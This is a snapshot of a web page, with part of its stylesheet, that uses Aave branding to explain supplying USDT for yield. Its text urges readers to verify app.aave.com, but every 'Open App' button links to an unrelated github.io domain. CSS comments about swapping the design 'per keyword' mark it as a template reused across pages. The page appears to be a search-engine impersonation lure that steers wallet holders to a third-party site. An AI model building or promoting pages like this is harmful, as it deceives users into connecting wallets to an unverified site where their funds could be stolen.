



==== index.html @ 9034cf8d "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Stake USDT - Open Aave App</title><meta name="description" content="stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://stake-usdt.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Stake USDT - Open Aave App"><meta property="og:description" content="stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.">
<meta property="og:url" content="https://stake-usdt.github.io/"><meta property="og:image" content="https://stake-usdt.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Stake USDT - Open Aave App"><meta name="twitter:description" content="stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app."><meta name="twitter:image" content="https://stake-usdt.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://stake-usdt.github.io/#website", "url": "https://stake-usdt.github.io/", "name": "Aave"}, {"@type": "WebPage", "@id": "https://stake-usdt.github.io/#webpage", "url": "https://stake-usdt.github.io/", "name": "Stake USDT - Open Aave App", "description": "stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.", "inLanguage": "en", "isPartOf": {"@id": "https://stake-usdt.github.io/#website"}}, {"@type": "Organization", "@id": "https://stake-usdt.github.io/#org", "name": "Aave", "url": "https://stake-usdt.github.io/", "logo": "https://stake-usdt.github.io/og-cover.png", "sameAs": ["https://x.com/aave", "https://github.com/aave-dao", "https://defillama.com/protocol/aave"]}, {"@type": "WebApplication", "@id": "https://stake-usdt.github.io/#app", "name": "Stake USDT", "url": "https://stake-usdt.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.", "featureList": ["Aave V3 app", "Non-custodial protocol", "Variable supply APY"], "isPartOf": {"@id": "https://stake-usdt.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://stake-usdt.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Can USDT be staked?", "acceptedAnswer": {"@type": "Answer", "text": "USDT cannot be staked natively because it is a stablecoin rather than a proof-of-stake blockchain token. When people search “stake USDT,” they usually mean earning yield through lending, exchange earn products, vaults, or liquidity pools. On Aave, the relevant action is supplying USDT to a lending market and receiving variable interest."}}, {"@type": "Question", "name": "What do I receive after supplying USDT to Aave?", "acceptedAnswer": {"@type": "Answer", "text": "After supplying USDT to an Aave market, the user receives an Aave position represented by interest-bearing accounting for that reserve, commonly surfaced as an aToken position in wallets and app interfaces. The exact token and display can depend on the market version and chain. The position tracks the supplied balance and accrued variable interest."}}, {"@type": "Question", "name": "Is Aave USDT APY guaranteed?", "acceptedAnswer": {"@type": "Answer", "text": "No. Aave USDT APY is variable and changes with market utilization, borrower demand, incentives, reserve configuration, and governance changes. It can rise or fall after you deposit. Stablecoin supply yield should be evaluated with liquidity, issuer risk, smart-contract risk, and gas costs, not treated like an insured bank deposit."}}, {"@type": "Question", "name": "Can I borrow against supplied USDT on Aave?", "acceptedAnswer": {"@type": "Answer", "text": "If the selected USDT reserve is enabled as collateral in that Aave market, you may be able to borrow against it, subject to risk parameters and health factor limits. Borrowing adds liquidation risk. If you only want stablecoin yield, consider whether enabling collateral is necessary before taking any debt."}}, {"@type": "Question", "name": "Which USDT network should I use with Aave?", "acceptedAnswer": {"@type": "Answer", "text": "Use a network where your USDT token contract and the Aave reserve are both supported. USDT exists on multiple chains, but not every version is interchangeable. Sending the wrong token to the wrong network can cause loss or require recovery. Always match the wallet network, reserve chain, and token address inside the official Aave app."}}, {"@type": "Question", "name": "What is the biggest risk when supplying USDT?", "acceptedAnswer": {"@type": "Answer", "text": "The biggest risks are not one single issue. A USDT supplier faces smart-contract risk from the protocol, reserve liquidity risk, stablecoin issuer risk, governance and parameter risk, wallet approval mistakes, and possible liquidation risk if the asset is used as collateral. The live Aave app and docs should be reviewed before each deposit."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Aave"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Aave</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Stake USDT</h1>
      <div class="bridge-widget" role="group" aria-label="Aave preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdt.png" alt="USDT" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDT</b> · Ethereum</span></span></div><div class="bw-apy"><b>~2-8%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">AUS</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>aUSDT position</b> · Aave V3</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div>
      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Aave app.</p>
      <div class="trust-row"><span class="trust-chip">Aave V3 app</span><span class="trust-chip">Non-custodial protocol</span><span class="trust-chip">Variable supply APY</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Stake USDT?</h2><div class="capsule"><strong>Aave</strong> is a <a class="inline-link" href="https://docs.aave.com/faq/governance" rel="noopener noreferrer">decentralized non-custodial liquidity protocol</a> where users can supply assets to markets and earn variable interest; for USDT, this is lending-market participation, not native <a class="inline-link" href="https://ethereum.org/en/developers/docs/consensus-mechanisms/pos/" rel="noopener noreferrer">proof-of-stake</a>. Read the <a href="https://aave.com/docs">Aave documentation</a> before connecting a wallet.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Stake USDT at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>DeFi lending market</b></div><div class="f"><small>Network</small><b>Aave V3 markets</b></div><div class="f"><small>Token</small><b>USDT</b></div><div class="f"><small>Receive</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/aave-b-usdt" rel="noopener noreferrer">aUSDT</a> position</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.binance.com/en/web3-wallet/glossary/non-custodial-wallet" rel="noopener noreferrer">Non-custodial smart contracts</a></b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Stake USDT on Aave</h2><div class="intent-a">USDT cannot be staked natively because it is a stablecoin, not a proof-of-stake network asset. On Aave, the real mechanism behind “stake USDT” search intent is supplying USDT to a lending market. Suppliers provide liquidity and earn a variable <a class="inline-link" href="https://www.investopedia.com/terms/a/apy.asp" rel="noopener noreferrer">supply APY</a> based on market <a class="inline-link" href="https://docs.aave.com/guides/using-aave-v3" rel="noopener noreferrer">utilization</a> and reserve parameters. Aave’s docs describe the protocol as a decentralized non-custodial liquidity protocol where suppliers earn interest and borrowers access liquidity with collateral. Use <a href="https://aave.com/docs">Aave documentation</a> and the live app to verify the exact USDT reserve, chain, liquidity, and risk state before depositing.</div></div></section><section class="section"><div class="container"><h2>Aave USDT supply APY</h2><div class="intent-a">Aave USDT supply APY is variable and should be checked live in the Aave app for the exact chain and reserve. The rate changes with borrower demand, utilization, reserve configuration, incentives, and governance updates. It is not a fixed staking reward and should not be marketed as guaranteed income. A stablecoin lender should compare the displayed supply APY with available liquidity, risk parameters, stablecoin issuer risk, and network fees. For small deposits, <a class="inline-link" href="https://ethereum.org/en/developers/docs/gas/" rel="noopener noreferrer">gas</a> can matter more than a short period of interest, especially on Ethereum mainnet.</div></div></section><section class="section section-alt"><div class="container"><h2>Aave USDT withdrawal and liquidity</h2><div class="intent-a">Withdrawing supplied USDT from Aave depends on available reserve liquidity and your account state. If the USDT reserve has enough liquidity and your position is not constrained by collateral or borrowing conditions, you can withdraw through the app by submitting an on-chain transaction. If you enabled USDT as collateral or borrowed against supplied assets, withdrawing may affect health factor and <a class="inline-link" href="https://messari.io/report/defi-liquidation-risk" rel="noopener noreferrer">liquidation risk</a>. The key search answer is that Aave supply positions are generally withdrawable, but they are still subject to market liquidity, account risk, and network gas.</div></div></section><section class="section"><div class="container"><h2>Stake USDT risks on Aave</h2><div class="intent-a">Aave USDT yield risk combines protocol and stablecoin factors. Users should review <a class="inline-link" href="https://www.binance.com/en/web3-wallet/glossary/smart-contract-risk" rel="noopener noreferrer">smart-contract risk</a>, oracle and governance risk, reserve freezing or pausing, liquidity availability, wallet approval exposure, and Tether issuer risk. Aave’s supply flow may require an <a class="inline-link" href="https://docs.openzeppelin.com/contracts/4.x/erc20" rel="noopener noreferrer">ERC-20 approval</a> unless permit-style signing is supported for the asset, and broad approvals can remain after a deposit. The safest practical workflow is to verify app.aave.com, use the correct chain, check the USDT reserve in the live app, and avoid depositing funds needed for immediate liquidity.</div></div></section>
  <section class="section"><div class="container"><h2>How to stake Stake USDT</h2><ol class="steps"><li><b>Open the app</b><span>Go to app.aave.com and connect a supported wallet on the network that holds your USDT.</span></li><li><b>Pick the reserve</b><span>Select the USDT market, confirm the reserve is active, and review the live supply APY, liquidity, and risk details in the interface.</span></li><li><b>Approve and supply</b><span>Approve the ERC-20 spend or use <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-2612" rel="noopener noreferrer">permit</a> if available, then confirm the supply transaction from your wallet.</span></li><li><b>Track or withdraw</b><span>Monitor the position in Aave and withdraw when desired, subject to available liquidity and network fees.</span></li></ol><div class="cta-band"><div><p>Ready to stake?</p><p class="sub">Open the official Aave app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Aave USDT supply vs exchange earn</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Aave USDT supply</th><th>Exchange earn product</th></tr></thead><tbody><tr><td>Mechanism</td><td>On-chain lending-market liquidity</td><td>Platform-managed yield product</td></tr><tr><td>Custody</td><td>Wallet interacts with smart contracts</td><td>Exchange controls account custody</td></tr><tr><td>Rate</td><td>Variable reserve supply APY</td><td>Platform-set and changeable</td></tr><tr><td>Exit</td><td>Withdraw if reserve liquidity and account health allow</td><td>Depends on exchange rules and availability</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Stake USDT FAQ</h2><div class="faq-list"><details open><summary><h3>Can USDT be staked?</h3></summary><div>USDT cannot be staked natively because it is a stablecoin rather than a proof-of-stake blockchain token. When people search “stake USDT,” they usually mean earning yield through lending, exchange earn products, vaults, or liquidity pools. On Aave, the relevant action is supplying USDT to a lending market and receiving variable interest.</div></details><details><summary><h3>What do I receive after supplying USDT to Aave?</h3></summary><div>After supplying USDT to an Aave market, the user receives an Aave position represented by <a class="inline-link" href="https://www.investopedia.com/terms/i/interestbearing.asp" rel="noopener noreferrer">interest-bearing</a> accounting for that reserve, commonly surfaced as an aToken position in wallets and app interfaces. The exact token and display can depend on the market version and chain. The position tracks the supplied balance and accrued variable interest.</div></details><details><summary><h3>Is Aave USDT APY guaranteed?</h3></summary><div>No. Aave USDT APY is variable and changes with market utilization, borrower demand, incentives, reserve configuration, and governance changes. It can rise or fall after you deposit. Stablecoin supply yield should be evaluated with liquidity, issuer risk, smart-contract risk, and gas costs, not treated like an insured bank deposit.</div></details><details><summary><h3>Can I borrow against supplied USDT on Aave?</h3></summary><div>If the selected USDT reserve is enabled as collateral in that Aave market, you may be able to borrow against it, subject to risk parameters and health factor limits. Borrowing adds liquidation risk. If you only want stablecoin yield, consider whether enabling collateral is necessary before taking any debt.</div></details><details><summary><h3>Which USDT network should I use with Aave?</h3></summary><div>Use a network where your USDT token contract and the Aave reserve are both supported. USDT exists on multiple chains, but not every version is interchangeable. Sending the wrong token to the wrong network can cause loss or require recovery. Always match the wallet network, reserve chain, and token address inside the official Aave app.</div></details><details><summary><h3>What is the biggest risk when supplying USDT?</h3></summary><div>The biggest risks are not one single issue. A USDT supplier faces smart-contract risk from the protocol, reserve liquidity risk, stablecoin issuer risk, governance and parameter risk, wallet approval mistakes, and possible liquidation risk if the asset is used as collateral. The live Aave app and docs should be reviewed before each deposit.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">Not the official Aave app; verify app.aave.com before connecting a wallet. Educational only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
